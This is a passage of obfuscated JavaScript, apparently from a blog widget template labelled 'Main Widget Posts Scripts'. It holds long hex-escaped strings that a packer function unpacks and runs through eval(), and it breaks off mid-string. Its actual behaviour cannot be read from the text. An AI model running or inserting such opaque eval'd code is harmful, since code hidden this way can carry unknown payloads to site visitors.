c\x68\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x31\x65\x5c\x5c\x31\x64\x5c\x5c\x55\x5c\x5c\x31\x63\x5c\x5c\x4c\x5c\x5c\x31\x39\x5c\x5c\x31\x6e\x5c\x5c\x31\x63\x5c\x5c\x59\x5c\x5c\x31\x73\x5c\x5c\x55\x5c\x5c\x31\x6e\x5c\x5c\x55\x5c\x5c\x59\x5c\x5c\x31\x73\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x31\x65\x5c\x5c\x31\x64\x5c\x5c\x55\x5c\x5c\x31\x63\x5c\x5c\x4c\x5c\x5c\x31\x39\x5c\x5c\x31\x6e\x5c\x5c\x31\x37\x5c\x5c\x31\x72\x5c\x5c\x59\x5c\x5c\x31\x39\x5c\x5c\x31\x6e\x5c\x5c\x55\x5c\x5c\x59\x5c\x5c\x31\x73\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x4c\x5c\x5c\x31\x38\x5c\x5c\x59\x5c\x5c\x31\x33\x5c\x5c\x31\x6e\x5c\x5c\x31\x64\x5c\x5c\x59\x5c\x5c\x4c\x5c\x5c\x31\x72\x5c\x5c\x5a\x5c\x5c\x31\x6b\x5c\x5c\x31\x6e\x5c\x5c\x31\x63\x5c\x5c\x31\x74\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x4f\x5c\x5c\x31\x70\x5c\x5c\x43\x5c\x5c\x4e\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x31\x32\x5c\x5c\x31\x6e\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x31\x77\x5c\x5c\x50\x5c\x5c\x31\x34\x5c\x5c\x31\x30\x5c\x5c\x31\x33\x5c\x5c\x31\x71\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x45\x5c\x5c\x31\x65\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x31\x37\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x31\x61\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x50\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x5a\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x31\x43\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x68\x22\x5d\x3b\x31\x4c\x28\x31\x47\x28\x31\x7a\x2c\x31\x41\x2c\x31\x62\x2c\x31\x42\x2c\x31\x79\x2c\x31\x52\x29\x7b\x31\x79\x3d\x31\x47\x28\x31\x62\x29\x7b\x31\x46\x28\x31\x62\x3c\x31\x41\x3f\x31\x66\x5b\x34\x5d\x3a\x31\x79\x28\x31\x59\x28\x31\x62\x2f\x31\x41\x29\x29\x29\x2b\x28\x28\x31\x62\x3d\x31\x62\x25\x31\x41\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x66\x5b\x35\x5d\x5d\x28\x31\x62\x2b\x31\x56\x29\x3a\x31\x62\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x31\x62\x2d\x2d\x29\x7b\x31\x54\x28\x31\x42\x5b\x31\x62\x5d\x29\x7b\x31\x7a\x3d\x31\x7a\x5b\x31\x66\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x66\x5b\x36\x5d\x2b\x31\x79\x28\x31\x62\x29\x2b\x31\x66\x5b\x36\x5d\x2c\x31\x66\x5b\x37\x5d\x29\x2c\x31\x42\x5b\x31\x62\x5d\x29\x7d\x7d\x3b\x31\x46\x20\x31\x7a\x7d\x28\x31\x66\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x66\x5b\x33\x5d\x5b\x31\x66\x5b\x32\x5d\x5d\x28\x31\x66\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x32\x32\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x32\x45\x7c\x78\x33\x31\x7c\x78\x36\x31\x7c\x78\x33\x32\x7c\x78\x36\x35\x7c\x78\x32\x30\x7c\x78\x37\x34\x7c\x78\x32\x43\x7c\x78\x36\x43\x7c\x78\x36\x46\x7c\x78\x36\x39\x7c\x78\x37\x33\x7c\x78\x33\x44\x7c\x78\x36\x45\x7c\x78\x32\x37\x7c\x78\x33\x42\x7c\x78\x37\x32\x7c\x78\x32\x46\x7c\x78\x32\x44\x7c\x78\x32\x34\x7c\x78\x36\x33\x7c\x78\x36\x44\x7c\x78\x32\x42\x7c\x78\x36\x34\x7c\x78\x36\x38\x7c\x78\x36\x32\x7c\x78\x36\x37\x7c\x78\x37\x35\x7c\x78\x37\x30\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x36\x36\x7c\x78\x33\x45\x7c\x78\x33\x35\x7c\x78\x34\x31\x7c\x78\x33\x43\x7c\x78\x37\x36\x7c\x78\x37\x37\x7c\x78\x33\x33\x7c\x78\x33\x37\x7c\x78\x33\x36\x7c\x78\x33\x30\x7c\x78\x33\x38\x7c\x78\x35\x34\x7c\x78\x37\x39\x7c\x78\x37\x38\x7c\x78\x33\x39\x7c\x78\x34\x35\x7c\x78\x34\x33\x7c\x78\x36\x42\x7c\x78\x32\x33\x7c\x78\x34\x39\x7c\x78\x34\x43\x7c\x78\x37\x41\x7c\x78\x36\x41\x7c\x78\x37\x31\x7c\x78\x35\x30\x7c\x78\x34\x32\x7c\x78\x35\x36\x7c\x78\x34\x34\x7c\x5f\x30\x78\x32\x31\x61\x37\x78\x33\x7c\x78\x34\x45\x7c\x78\x35\x33\x7c\x78\x34\x46\x7c\x5f\x30\x78\x37\x61\x62\x33\x7c\x78\x33\x41\x7c\x78\x34\x44\x7c\x78\x34\x36\x7c\x78\x34\x37\x7c\x78\x34\x38\x7c\x78\x32\x36\x7c\x78\x34\x42\x7c\x78\x35\x46\x7c\x78\x32\x31\x7c\x78\x34\x41\x7c\x78\x35\x39\x7c\x78\x35\x32\x7c\x78\x35\x38\x7c\x78\x35\x35\x7c\x78\x33\x34\x7c\x78\x35\x31\x7c\x78\x35\x37\x7c\x78\x35\x41\x7c\x5f\x30\x78\x32\x31\x61\x37\x78\x35\x7c\x5f\x30\x78\x32\x31\x61\x37\x78\x31\x7c\x5f\x30\x78\x32\x31\x61\x37\x78\x32\x7c\x5f\x30\x78\x32\x31\x61\x37\x78\x34\x7c\x78\x35\x43\x7c\x78\x35\x45\x7c\x78\x33\x46\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x35\x44\x7c\x78\x32\x41\x7c\x78\x35\x42\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x31\x39\x39\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x32\x31\x61\x37\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_mQxPF5);
// Main Widget Posts Scripts
var _nfRrZQ= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x79\x3d\x5b\x22\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x31\x7a\x5c\x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x59\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x47\x5c\x5c\x31\x74\x5c\x5c\x47\x5c\x5c\x31\x4a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x31\x41\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x52\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x31\x33\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x31\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x73\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x31\x64\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x73\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x6